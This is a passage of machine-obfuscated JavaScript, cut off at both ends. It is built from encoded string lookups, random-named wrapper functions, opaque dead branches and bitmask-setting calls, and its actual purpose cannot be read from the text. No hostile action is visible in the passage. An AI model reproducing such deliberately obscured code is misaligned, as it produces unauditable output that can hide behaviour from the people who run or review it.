tH(tL,tW,tA,tE,tV);},'zOnYI':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'hlfYo':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'uFDXi':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'GFYKk':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'PgSiY':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'FQRUf':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'tPRrn':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'SRLHT':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'qaKPU':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'jODGv':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'GjgKK':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'GBkbC':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'dJevg':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'tYjNR':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'SptIZ':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'UkfVm':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'kaiHo':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'KRdtm':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'ZRwwK':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'rtSHf':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'VBfhy':function(tH,tL,tW){return tH(tL,tW);},'ooLog':tu(0x76b),'tyMUr':function(tH,tL){return tH!==tL;},'NBNct':tu(0x48a),'wFSXd':function(tH,tL){return tH%tL;},'okIoU':function(tH,tL){return tH===tL;},'IgAKh':tu(0x6d1),'zyVJC':function(tH,tL,tW){return tH(tL,tW);},'SiMEA':tu(0xaff),'Ggdlb':function(tH,tL){return tH===tL;},'nNoAa':tu(0xbf2),'rlIng':'mqjmt','Azwba':function(tH,tL){return tH in tL;},'QEHIo':tu(0x5fb),'pVpUX':function(tH,tL,tW){return tH(tL,tW);},'coLnU':function(tH,tL){return tH in tL;},'lCdHN':tu(0x9ce),'yfojD':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'QWsrk':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);}},tl=ty[tu(0x35a)](av(0xd0,ty[tu(0x8c2)]),a9)?a9[ty[tu(0x41c)](av,0xd0,ty[tu(0x8c2)])][ty[tu(0x2a5)](av,0xec,tu(0xa7c))]:Q,ti=ty[tu(0x778)](av(0xf5,ty[tu(0x64a)]),a9)?a9[ty[tu(0x2a5)](av,0xf5,ty['lCdHN'])][ty[tu(0x2a5)](av,0xec,ty[tu(0xad6)])]:Q;ty[tu(0x4f9)](tx,0x9,tt,0x2000,0x100000,0x8,function(){var tH=tu;return ty[tH(0x4e3)](tl,0x0)&&ty[tH(0x772)](tl,0x2);},function(){var tH=tu;return ty[tH(0xbc7)](tl,0x2)&&ty[tH(0x873)](tl,0x4);}),ty['yfojD'](tx,0xe,tt,0x10000000,0x40,0x20000000,function(){var tH=tu;return ty[tH(0xbe8)](tH(0x168),ty['vxFTh'])?_0x8ee5b5[_0x38c137(0xb2,ty[tH(0xa63)])](/[^a-zA-Z0-9]+/g,''):ty[tH(0xb81)](tl,0x4)&&ty[tH(0x772)](tl,0x6);},function(){var tH=tu;if(ty[tH(0x5aa)](ty[tH(0x93f)],ty[tH(0x93f)]))_0x2b917e=ty['KBRtH'][_0x20c201[0x29]](_0x4f7d01?_0x253fb8:!_0x58d348?_0x1b020b:ty['VwfpA'](ty[tH(0x117)](_0x3cfee6,ty[tH(0x7ab)](_0x3c966e,0x1)),_0x2ebb71));else return tl>=0x6&&tl<0x8;}),ty[tu(0x4f9)](tx,0x4,z,0x8000000,0x4000000,0x2000000,function(){var tH=tu;if(ty['NjnYk']!==ty[tH(0x710)])return ty[tH(0x88d)](tl,0x8)&&ty[tH(0xd4b)](tl,0xa);else _0x267c71=_0x253a9c;},function(){var tH=tu;return ty['GfvgK'](ty[tH(0xa24)],ty[tH(0x6e8)])?ty['eHEKp'](tl,0xa)&&ty['blIlz'](tl,0xc):_0x1c34c7>=0x2&&ty['sgNBF'](_0x5cab33,0x4);}),ty[tu(0x4f9)](tx,0xe,tt,0x80000,0x800,0x40000,function(){var tH=tu;return ty['iSFoz'](ty[tH(0xbc5)],ty[tH(0xbc5)])?tl>=0xc&&ty['blIlz'](tl,0xe):_0x2c5214>=0xa&&ty[tH(0x1d9)](_0x37afe7,0xc);},function(){var tH=tu;if(ty[tH(0xc55)]!==ty['bHQDW'])_0x14cd97=_0x485787&&ty[tH(0xa42)](_0x5dcdb3)?ty[tH(0x35f)](_0x314b32,_0x1fe3ab):_0x1e60c7;else return tl>=0xe&&tl<0x10;}),tx(0x10,z,0x40,0x2,0x100,function(){var tH=tu;return ty[tH(0x88d)](tl,0x10)&&ty[tH(0x1ef)](tl,0x12);},function(){var tH=tu;return ty[tH(0xb81)](tl,0x12)&&ty[tH(0xd4b)](tl,0x14);}),ty['yfojD'](tx,0x0,tt,0x100,0x80,0x8000000,function(){var tH=tu,tL={'MiDky':function(tW,tA,tE){return ty['bmNSM'](tW,tA,tE);},'OYAIN':ty[tH(0x6e4)]};return ty[tH(0xae6)](ty[tH(0x65b)],ty[tH(0xa32)])?_0x4ea0b7[tL['MiDky'](_0x543c96,0xc1,tL[tH(0x28f)])]===0x0:ty[tH(0x952)](ty[tH(0xccb)](tl,0x2),0x0);},function(){var tH=tu,tL={'NcGWc':function(tV,tj,tb){var tB=th;return ty[tB(0x20d)](tV,tj,tb);},'CjGCi':ty[tH(0x6f8)],'sDHfz':tH(0x276),'YEFZI':function(tV,tj){var tb=tH;return ty[tb(0x952)](tV,tj);},'lsXRj':function(tV,tj,tb){var tB=tH;return ty[tB(0xa76)](tV,tj,tb);},'HwvmX':ty[tH(0x81a)],'nWTIz':function(tV,tj){var tb=tH;return ty[tb(0x461)](tV,tj);}};if(ty[tH(0xae6)](ty[tH(0x36b)],tH(0x8e7)))return ty[tH(0x3f9)](tl,Q);else{var tW,tA,tE=_0x275da3[tL[tH(0x2eb)](_0x4375b4,0x108,tL['CjGCi'])](tL[tH(0x2eb)](_0x57528,0x97,tL[tH(0xb2a)]));if(tL[tH(0xa15)](tE,-0x1)&&(tW=_0x781bb4[tL[tH(0x2eb)](_0x515595,0x108,tL[tH(0x82e)])](tL[tH(0x233)](_0x5889ae,0x63,tH(0xd3e)),tE),tL[tH(0xa15)](tW,-0x1)&&(tA=_0x14f00b[tL['lsXRj'](_0x586c32,0x108,'Fwml')](tL['lsXRj'](_0x413e3c,0x78,tL['HwvmX']),tW),tL[tH(0x2d1)](tA,-0x1))))return _0x5a78ed;}}),ty['QWsrk'](tx,0xb,z,0x8000000,0x8000,-0x80000000,function(){return ty['RnwNq'](ti,0x0)&&ti<0x2;},function(){var tH=tu;return ti>=0x2&&ty[tH(0x9cd)](ti,0x4);}),ty['yfojD'](tx,0x1,z,0x200,0x100,0x10000,function(){var tH=tu,tL={'MzptI':function(tA,tE){return tA>tE;}};if(ty[tH(0xcb3)](ty[tH(0x5cf)],tH(0x344)))return ty[tH(0x4e7)](ti,0x4)&&ty['ckhsm'](ti,0x6);else{var tW={'PEdUQ':function(tA,tE){return tA>tE;}};_0x5ed1f4+=0x1,_0x17d50a+=0x1,_0x1b8e37=_0x346de7||_0x198622[_0x10127e(0x84,ty[tH(0x1d6)])],_0x3727b7(_0x1daed8),ty['Lcnsg'](_0x5c64d9,0xa,_0x3e75c3,0x40000000,0x100,0x2000000,_0x5ddb1a),ty['Lcnsg'](_0x286f23,0x2,_0x466b2a,0x100,0x10000,0x1,function(){var tA=tH;return tW[tA(0x206)](_0x19596d,0x0);}),ty[tH(0x707)](_0x4426cc,0x12,_0x2f3543,0x80000,0x10000000,0x40000000,function(){var tA=tH;return tL[tA(0x371)](_0xa98ab1,0x1);});}},function(){var tH=tu;return ty[tH(0xb8a)](tH(0xd81),ty[tH(0x648)])?ty['jxaTK'](ti,0x6)&&ty[tH(0x62c)](ti,0x8):ty[tH(0xa76)](_0x25b0dc,_0x3ee900,ty[tH(0x41c)](_0x492e90,0x42,ty['lxHBB']));}),tx(0x12,tt,0x1000000,0x1,0x4000000,function(){var tH=tu;return ty['MRnJI'](ty[tH(0xd76)],ty['iFFlC'])?ty[tH(0x41b)](_0xadc97a,0x2)&&ty[tH(0xd4b)](_0x5aadcf,0x4):ti>=0x8&&ty[tH(0x772)](ti,0xa);},function(){var tH=tu;if(ty[tH(0x5a4)](ty['jrpCr'],ty[tH(0xc97)]))return ti>=0xa&&ty[tH(0x1ef)](ti,0xc);else _0x5710a2[_0x47c784[0x1f]](_0x90c2bc[0x19](_0x10d90d[0xb]())),_0x9c26cc=_0x45c4d3[_0x3665e1[0x26]];}),ty['yfojD'](tx,0x12,tt,0x40000,0x800000,0x8000,function(){var tH=tu,tL={'xmBld':function(tW,tA){var tE=th;return ty[tE(0x4e3)](tW,tA);}};return ty['NJJcg'](ty['VOYvl'],ty[tH(0x2af)])?ty['EKiwn'](ti,0xc)&&ty[tH(0x3b7)](ti,0xe):tL['xmBld'](_0x1c5f16,0xe)&&_0x2ee527<0x10;},function(){var tH=tu;return ty[tH(0x5aa)](tH(0x31b),ty[tH(0x521)])?_0x181f8b>=0xe&&_0xf342e0<0x10:ty[tH(0x282)](ti,0xe)&&ty[tH(0x1ef)](ti,0x10);}),ty[tu(0x4f9)](tx,0x4,z,0x1000,0x40000000,0x400,function(){var tH=tu;if(tH(0x9d1)!==ty[tH(0xdcb)]){for(var tL='',tW=0x0;ty[tH(0xc92)](tW,_0x247930[ty[tH(0xa76)](_0x15110e,0xec,ty[tH(0xad6)])]);tW++)tL+=_0x170629[ty[tH(0x759)](_0x1dd134,0xc8,tH(0xd15))][ty[tH(0x759)](_0xe7b0d9,0x57,ty[tH(0x6a7)])](_0x53c3bb[ty[tH(0x20d)](_0x452833,0x69,ty[tH(0x783)])](_0x33fda1[tW],+_0x2a8822[_0x56b156(0xc8,ty['iJWYx'])][ty[tH(0xa76)](_0x433128,0x57,tH(0xbfc))](0x31,0x36)));return tL;}else return ty[tH(0xcea)](ti,0x10)&&ti<0x12;},function(){var tH=tu;if(ty[tH(0x16d)](tH(0xc9c),ty[tH(0x56b)]))return ti>=0x12&&ty['blIlz'](ti,0x14);else ty['OmZxV'](_0x3fd0c2,0x0,_0x3629b9,0x8000,0x20000000,0x10000),ty['OmZxV'](_0x3da614,0x1,_0x2496f3,0x20000,0x200000,0x8),ty[tH(0x875)](_0x1aa0bb,0x1,_0x23d2d9,0x4000000,0x10000000,0x400),ty[tH(0x875)](_0x9b35a4,0x1,_0x46a09b,0x40000000,0x4,0x10),_0x1cca3d(0x2,_0x2949dd,0x200000,0x4,0x40),ty[tH(0x9f3)](_0xcb7e9a,0x2,_0x4163d4,0x10,0x20000000,0x4000000),ty[tH(0x87a)](_0x3f1763,0x2,_0x5b4aaa,0x2000,0x2000000,0x8000000),ty[tH(0xbda)](_0x4a3a54,0x2,_0x40e271,0x40000000,0x80000,0x400000),_0x1359d0(0x3,_0xf2289d,0x2,0x800000,0x100),ty[tH(0x875)](_0x110213,0x3,_0x32a3b9,0x4,0x1000000,0x100000),ty[tH(0x640)](_0x5d85af,0x3,_0x14051f,0x400,0x10000,0x80000),ty[tH(0x640)](_0x377ef8,0x3,_0x3f285c,0x40000,0x10000000,0x1),ty[tH(0x4a2)](_0x5e578a,0x4,_0xf6b06a,0x200000,0x1,0x4),ty['zOnYI'](_0x845003,0x4,_0x2af87e,0x8000,0x8,0x800000),ty[tH(0x87a)](_0x2f4e52,0x5,_0x4414d5,0x20,0x1,0x80000),ty['hlfYo'](_0x183331,0x5,_0xd055f8,0x4000000,0x4,0x80),ty[tH(0x4a2)](_0xfbc2ab,0x5,_0x49ddac,0x100,0x200000,0x2),_0x5a3b62(0x5,_0x274e4c,0x800000,-0x80000000,0x8),ty['FpaGU'](_0x38c912,0x6,_0x123836,0x2000,0x1000,0x80),ty['uFDXi'](_0x3ee479,0x6,_0x1c2609,0x4000,0x80000,0x100000),ty[tH(0x795)](_0x2035dc,0x7,_0x1aeed8,0x8000000,0x1000,0x2),ty[tH(0xbda)](_0x4744a8,0x7,_0x55f8a4,0x1,0x400000,0x800),ty[tH(0x640)](_0x381129,0x8,_0x391944,0x1000000,-0x80000000,0x800),ty[tH(0x640)](_0x2c5843,0x8,_0x4d6b20,0x400,0x1,0x80000),ty[tH(0xbda)](_0x4b00c2,0x8,_0x48df42,0x100000,0x100,0x800000),ty[tH(0x88b)](_0x1a2998,0x8,_0x540f9d,0x2,0x10000000,0x400000),ty['qdsED'](_0x21659e,0x9,_0x2f1859,0x4000,0x400000,0x8000000),ty['cBkCo'](_0x1b2f67,0x9,_0x2746f6,0x40,0x800,0x800000),ty['FQRUf'](_0x245624,0x9,_0x2cd171,0x8000,-0x80000000,0x20000),_0x16aed1(0xa,_0x780b24,0x20000,0x4000,0x1000000),_0x4f73ee(0xa,_0x3448d0,0x40000000,0x100,0x2000000),ty[tH(0xac3)](_0x399321,0xa,_0x15dd80,0x400000,0x800000,0x10000000),ty[tH(0x7a7)](_0x58a5dc,0xa,_0x493419,0x80000,-0x80000000,0x200000),ty[tH(0x120)](_0x53b495,0xb,_0x4ff3bf,0x2,0x1,0x10),ty[tH(0x5bc)](_0x2661d0,0xc,_0x5d76a8,0x10,0x8000,0x20000),_0x48320f(0xc,_0x54b81c,0x200,-0x80000000,0x80000),_0x5e2629(0xc,_0x16ecb3,0x1000000,0x1000,0x400),ty[tH(0xb9b)](_0x342484,0xd,_0x2add65,0x1000000,0x10,0x100),ty[tH(0x4a2)](_0x50e115,0xd,_0x5d5a65,0x800,0x8,0x800000),_0x1aa117(0xe,_0x1e31e0,0x100000,0x80,0x2000000),ty['GBkbC'](_0x59c073,0xe,_0x8f07ca,-0x80000000,0x8000000,0x8),ty[tH(0x105)](_0xbebb33,0xe,_0x567b82,0x4000,0x1,0x8000),_0x70a301(0xf,_0x526579,0x80,0x1,0x800000),ty[tH(0x6ea)](_0x527b47,0xf,_0x22e2fb,0x40000000,0x1000000,0x200),ty[tH(0x815)](_0x39c0da,0xf,_0x479068,0x20000,0x100,0x4000),_0x1f30ce(0xf,_0xd701aa,0x100000,0x1000,-0x80000000),ty[tH(0x6ea)](_0x50ec96,0xf,_0x5df3ce,0x20,0x40,0x8),ty['tPRrn'](_0x5968c7,0xf,_0x462d54,0x200000,0x2000000,0x4000000),ty[tH(0x640)](_0xd201cf,0xf,_0x216bb5,0x400,0x20000000,0x8000),ty[tH(0x87a)](_0x49d609,0x10,_0x106c59,0x20,0x1000000,0x1),ty['GjgKK'](_0x21443f,0x10,_0x1b3a88,0x200000,-0x80000000,0x4),ty[tH(0x123)](_0x29299d,0x10,_0x897e62,0x4000000,0x2000000,0x200),ty[tH(0x9f3)](_0x150f56,0x10,_0x13f3a5,0x400000,0x8000000,0x10000),_0x4c7579(0x11,_0x17ed31,0x200000,0x2000000,0x8000),_0x1e5322(0x11,_0x426be7,0x8000000,0x20000000,0x8),ty[tH(0x9f7)](_0x29f551,0x11,_0x22fc08,0x4,0x10,0x2000),ty['UkfVm'](_0x4cb544,0x11,_0x9a5e5f,0x1,0x800000,0x80000),_0xf837a2(0x12,_0x16fdf8,0x200,0x4000,0x20000),ty[tH(0x152)](_0x1ef0c6,0x12,_0x5e64fb,0x4,-0x80000000,0x8),ty[tH(0xad2)](_0x7826a6,0x12,_0x3f6d81,0x80000,0x10000000,0x40000000),ty[tH(0x8cb)](_0x356f99,0x12,_0x6debf,0x20,0x400000,0x800),ty[tH(0x123)](_0x254efc,0x13,_0x13c5ed,0x4000000,0x400000,0x200),ty[tH(0x87a)](_0x50e779,0x13,_0x4caf4,0x10000,0x200000,0x20000),ty['rtSHf'](_0x2c2000,0x13,_0x56aa98,0x40,0x8,0x2),_0x42c28f(0x13,_0x5bfa95,0x4,0x8000,0x40000000),_0x563dbc(0x13,_0x3266bb,0x800000,0x80,0x8000000),_0x4c126b=0x0,_0x51df48=0x0,_0x74ee79=0x0,_0x999c7f=0x0,_0x191aae=0x0,_0x47c271=0x0,_0x18979a=_0x51677d,_0x58addb&&(_0x346694[ty['VBfhy'](_0x3223c2,0x8c,tH(0x213))][ty[tH(0x759)](_0x13220c,0xbb,ty['ooLog'])]=_0xa5128d);}),tx(0x6,tt,0x800000,0x200,0x40000,function(){var tH=tu;return ty[tH(0x461)](ty['wFSXd'](ti,0x2),0x0);},function(){var tH=tu,tL={'ucqnz':function(tW,tA){return ty['okIoU'](tW,tA);},'IbTXE':ty[tH(0x312)],'DBOeg':function(tW,tA,tE){var tV=tH;return ty[tV(0xd63)](tW,tA,tE);},'VKQgK':ty[tH(0xc9a)]};return ty[tH(0x57e)](ty['nNoAa'],ty[tH(0x92f)])?tL[tH(0x2ea)](_0x59f6d5,_0x431dcb[_0x111714(0xd8,tL[tH(0xaed)])][tL[tH(0x922)](_0x5744d7,0xae,tL[tH(0x45f)])]):ti===Q;});}()),tx(0x7,tt,0x400,0x10000000,0x80,function(){return 0x0;},function(){return 0x1;}),tx(0xc,tt,0x8000000,0x4000,0x200000,function(){return 0x0;},function(){return 0x1;}),tx(0x4,z,-0x80000000,0x80,0x200,function(){var tu=aB,ty={'IiADu':function(tl,ti,tH){return tl(ti,tH);},'PySla':tu(0xaf7)};return J[ty[tu(0x668)](av,0xc0,ty[tu(0x396)])];}),{'R':function(tu,ty,tl){var ti=aB,tH={'PSLlT':function(ts,tF){return ts<tF;},'mIVmk':function(ts,tF){return ts(tF);},'fYBZP':function(ts,tF){return ts!==tF;},'BXBSV':ti(0x681),'lHoQN':'fiHsp','iYkxd':ti(0xcb7),'qPJZx':function(ts,tF){return ts+tF;},'ARkPx':function(ts,tF,tR){return ts(tF,tR);},'bXwQv':ti(0xc79),'WNFvj':function(ts,tF,tR){return ts(tF,tR);},'GNUaf':'#SJy','cKcxL':function(ts,tF){return ts<tF;},'yotJw':ti(0x348),'eMdJn':function(ts,tF,tR){return ts(tF,tR);},'wjmik':ti(0xa7c),'eANRx':function(ts,tF){return ts%tF;},'TjUGT':function(ts,tF){return ts==tF;},'bpbFy':function(ts,tF){return ts>=tF;},'NEVUy':ti(0xe0c),'FEZnh':function(ts,tF){return ts>tF;},'JouZl':ti(0xb53),'UgTOg':ti(0x256),'DKtYA':function(ts,tF,tR){return ts(tF,tR);},'lGIiu':function(ts,tF,tR){return ts(tF,tR);},'Nelgn':'u#tb','DWuEj':function(ts,tF){return ts>tF;},'SpXcz':function(ts,tF){return ts>tF;},'IQvOK':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'kNVec':ti(0xd4c),'VBGeE':function(ts,tF,tR){return ts(tF,tR);},'hAzOw':'LDtvh','IhxkP':function(ts,tF){return ts===tF;},'FRnfL':function(ts,tF,tR){return ts(tF,tR);},'HJXUI':ti(0x6d1),'ZTqDX':'B3V!','HFRwz':function(ts,tF,tR){return ts(tF,tR);},'xzbiq':function(ts,tF){return ts===tF;},'DjxxA':function(ts,tF,tR){return ts(tF,tR);},'jkXWz':ti(0xbeb),'DsbBr':function(ts,tF){return ts<tF;},'tarvV':function(ts,tF,tR){return ts(tF,tR);},'Cihbn':function(ts,tF,tR){return ts(tF,tR);},'dZOCa':ti(0x35e),'LSDWC':function(ts,tF,tR){return ts(tF,tR);},'jdFzi':ti(0xd15),'mOYLE':function(ts,tF,tR){return ts(tF,tR);},'cjbpN':function(ts,tF){return ts===tF;},'sIpBG':ti(0x998),'urIAT':ti(0xa5f),'eJWeS':function(ts,tF,tR){return ts(tF,tR);},'NfJvC':ti(0xaff),'LvfLe':'anCGz','ztaWG':function(ts,tF,tR){return ts(tF,tR);},'jjISj':ti(0x4e9),'SeDBg':'OPTHr','RkxgB':ti(0xa99),'VQmJt':function(ts,tF,tR){return ts(tF,tR);},'FuTyc':function(ts,tF,tR){return ts(tF,tR);},'FtlaF':ti(0x6a5),'BlJaf':function(ts,tF){return ts<tF;},'kYrlG':ti(0x8bd),'UGTZs':function(ts,tF,tR){return ts(tF,tR);},'nOTGo':ti(0x8c6),'sKWrB':function(ts,tF){return ts(tF);},'MhPEK':ti(0x41e),'wzibm':function(ts,tF){return ts===tF;},'ObuwB':'evfw','HDlWx':ti(0x35b),'uiuXg':'jhMvd','oWOpm':function(ts,tF){return ts(tF);},'ITTdD':function(ts,tF,tR){return ts(tF,tR);},'PzqEg':function(ts,tF,tR){return ts(tF,tR);},'VotYV':ti(0xcd5),'IfJJF':function(ts,tF){return ts!==tF;},'RTrPp':ti(0xcfb),'PkIep':function(ts,tF){return ts-tF;},'htuIo':function(ts,tF,tR){return ts(tF,tR);},'evrBG':ti(0x9ca),'EQmoe':function(ts,tF){return ts===tF;},'qpnXH':function(ts,tF){return ts!==tF;},'nylOm':'Xgjqd','VVFfo':function(ts,tF){return ts>=tF;},'RvDjT':function(ts,tF){return ts<tF;},'OUifN':function(ts,tF){return ts(tF);},'kFuJk':function(ts,tF){return ts===tF;},'bYhTa':'pVEyk','NLLbX':function(ts,tF){return ts<tF;},'wUfKl':function(ts,tF){return ts(tF);},'zkwZq':function(ts,tF,tR){return ts(tF,tR);},'xEiaw':ti(0x544),'xwgAB':'jcimA','XqAfV':function(ts,tF){return ts<tF;},'TUlps':function(ts,tF){return ts!==tF;},'pwThQ':'LiUDC','mKsNW':'Qrrug','SDNlZ':function(ts,tF){return ts>=tF;},'aKDEm':'BcqE','Sjrbb':function(ts,tF,tR){return ts(tF,tR);},'AtkkM':ti(0x295),'hQmQZ':'YPne','yNFgo':'aiNlH','JaqKX':ti(0x68e),'tCUdU':function(ts,tF){return ts<tF;},'pNAWy':function(ts,tF){return ts!==tF;},'JWziV':ti(0xd5c),'mSPZD':ti(0x966),'jBZKr':function(ts){return ts();},'VRWrx':'TuZXF','PsIjh':'SyZwe','NEXlD':function(ts,tF){return ts>=tF;},'JpqhA':function(ts,tF){return ts>=tF;},'PnvCa':function(ts,tF){return ts==tF;},'WUyhn':function(ts,tF){return ts<=tF;},'xDyVI':function(ts,tF){return ts===tF;},'LJnxn':'ibovg','FiIuY':function(ts,tF){return ts!=tF;},'jMUAf':ti(0x7a3),'RFmrB':ti(0x1de),'KFKvW':ti(0xdde),'tRtym':'#qu0','niuRY':function(ts){return ts();},'zJTdS':'nVzZi','QQiWu':function(ts,tF){return ts>=tF;},'WGhWW':'lDccE','szEIG':'earTS','XZAPD':'hojwv','PDCFh':ti(0xabd),'yNIOU':ti(0x213),'gnaXm':ti(0x42c),'dmAWg':ti(0x198),'JpizL':function(ts,tF,tR){return ts(tF,tR);},'rlRwX':function(ts,tF,tR){return ts(tF,tR);},'jeadV':ti(0x489),'AHpij':function(ts,tF){return ts-tF;},'bWUmy':ti(0xaa7),'ghJla':'fjxDD','JDyyf':ti(0x571),'ySASV':ti(0x9d4),'RNcZz':function(ts,tF){return ts>=tF;},'eAJqH':function(ts,tF){return ts===tF;},'sLKtr':'dusfX','UlFVJ':ti(0xcd3),'BvXXU':function(ts,tF,tR){return ts(tF,tR);},'lTHtr':ti(0x33e),'NFjBp':ti(0xe17),'XUhCJ':ti(0x94d),'zWrya':function(ts,tF){return ts>=tF;},'QAnUv':'fOJT','kjEHI':function(ts,tF){return ts+tF;},'lZJsy':function(ts,tF){return ts-tF;},'KqpHQ':function(ts,tF){return ts||tF;},'CfwfA':'IlFK','GflTd':'uiJnw','kOiCl':ti(0x409),'GhMOT':function(ts,tF){return ts>tF;},'nignu':ti(0xbed),'NvBxs':ti(0xb8c),'oeYzM':ti(0x53e),'Ixrtu':function(ts,tF){return ts>=tF;},'TkfFy':function(ts,tF){return ts<tF;},'mFZaL':ti(0x8b0),'bpVux':ti(0xc03),'XMFru':function(ts,tF){return ts>=tF;},'mbrzf':function(ts,tF){return ts in tF;},'zUODI':'HKuNB','uAGVG':ti(0xdf5),'qIPwq':function(ts,tF){return ts>tF;},'wPhsA':'WUGz','yONdn':ti(0xc2d),'gAKsV':'nphAF','eQyZL':ti(0x2d2),'jxXIT':function(ts){return ts();},'SwXId':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'pSJyo':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'nMNfF':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'CSLMs':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'IknJU':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'APfEl':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'xwZdt':ti(0x139),'Fnldr':function(ts,tF,tR){return ts(tF,tR);},'rwykm':'sCGib','DDdNn':'rd&R','eUIJR':function(ts,tF,tR){return ts(tF,tR);},'lROrE':ti(0xbbc),'bLbhH':function(ts,tF,tR){return ts(tF,tR);},'eKIJO':ti(0xb4c),'VfRMj':'KuABX','tyRIr':function(ts,tF,tR){return ts(tF,tR);},'MRCTj':ti(0x276),'DxdER':function(ts,tF,tR){return ts(tF,tR);},'ZCGVZ':function(ts,tF,tR){return ts(tF,tR);},'YWAde':function(ts,tF,tR){return ts(tF,tR);},'FPcsc':ti(0x385),'NnWwE':function(ts,tF){return ts>tF;},'MAXhp':function(ts,tF){return ts===tF;},'imtEM':ti(0x2d4),'WqphD':function(ts,tF){return ts===tF;},'FgXyH':function(ts,tF,tR){return ts(tF,tR);},'JvwIW':function(ts,tF){return ts===tF;},'jNnXL':function(ts,tF,tR){return ts(tF,tR);},'jffRw':function(ts,tF,tR){return ts(tF,tR);},'CBfKs':'Np%u','UEcJY':function(ts,tF,tR){return ts(tF,tR);},'xauOe':function(ts,tF,tR){return ts(tF,tR);},'PLsan':ti(0xc64),'RhhXp':ti(0xd78),'ySpMi':function(ts,tF,tR){return ts(tF,tR);},'WiAEu':ti(0xccc),'hNINA':ti(0x4d7),'txZzu':function(ts,tF,tR){return ts(tF,tR);},'InviO':ti(0x732),'Ogymb':function(ts,tF){return ts!==tF;},'lFFQh':function(ts,tF,tR){return ts(tF,tR);},'DmPGV':ti(0xa4a),'UQQvo':function(ts,tF){return ts>tF;},'mWiWk':function(ts,tF){return ts*tF;},'GsKhw':ti(0x8ff),'vIGux':ti(0x284),'YYvaH':function(ts,tF){return ts===tF;},'cVTcR':'dsZQW','NFKiQ':ti(0xda5),'mFyTc':function(ts,tF,tR){return ts(tF,tR);},'vAKrp':function(ts,tF){return ts+tF;},'llmyQ':function(ts,tF,tR){return ts(tF,tR);},'HYUSS':'10A8','NbPRg':ti(0x67a),'eghxA':function(ts,tF){return ts||tF;},'wPlUX':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'NqMId':ti(0xb73),'dzYJM':'dAkuB','inPkf':function(ts,tF){return ts<tF;},'mgTwW':ti(0xad4),'CqOTB':ti(0x52b),'hMLOm':ti(0x64b),'KIClj':ti(0xd92),'BAZUy':function(ts,tF){return ts===tF;},'oEEsI':function(ts,tF){return ts===tF;},'AgjuY':'xCORN','HqYpF':function(ts,tF){return ts===tF;},'LNwLM':function(ts,tF){return ts>=tF;},'DFhMo':function(ts,tF){return ts!==tF;},'RyJtW':'uREpX','BjjTo':function(ts,tF){return ts===tF;},'lcPYi':ti(0x69f),'BLdEN':ti(0x4fe),'PvApn':function(ts,tF,tR){return ts(tF,tR);},'SxxMV':ti(0xbbb),'wtdaE':function(ts,tF){return ts===tF;},'HnIFL':ti(0x75e),'WDmIH':function(ts,tF){return ts===tF;},'dXSKz':function(ts,tF){return ts===tF;},'blCJp':'JENpl','rhpeQ':function(ts,tF){return ts===tF;},'dTpmB':ti(0x72e),'ojqYo':'4QeA','DdHFf':'OmpBx','qRSgU':function(ts,tF){return ts===tF;},'KHotT':function(ts,tF,tR){return ts(tF,tR);},'sMkpY':'r5Y@','tOtRT':ti(0xa1d),'EKhXL':ti(0x6c9),'eNXaB':function(ts,tF,tR){return ts(tF,tR);},'hxnCS':ti(0x7cd),'ChDzB':ti(0xe3d),'WGJdc':ti(0x2ce),'lYntP':ti(0x426),'eliAO':function(ts,tF){return ts%tF;},'CFjvD':function(ts,tF){return ts===tF;},'udkTR':function(ts,tF){return ts===tF;},'MhLVH':function(ts,tF,tR){return ts(tF,tR);},'JRPzw':ti(0x4ef),'hxNZz':function(ts){return ts();},'tufaz':function(ts,tF,tR){return ts(tF,tR);},'tuhDp':ti(0x581),'Vfjdb':function(ts){return ts();},'RZSaS':function(ts,tF,tR){return ts(tF,tR);},'HLmiK':ti(0x93a),'EpHtj':function(ts,tF){return ts>tF;},'oEsvn':'TnvQS','DZUwi':ti(0x455),'nZsKF':ti(0xbb5),'iyoCi':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'OQhlh':'Jjmj','gyKAB':function(ts,tF){return ts/tF;},'CxbEo':function(ts,tF,tR,tT,td,tS,tk,to){return 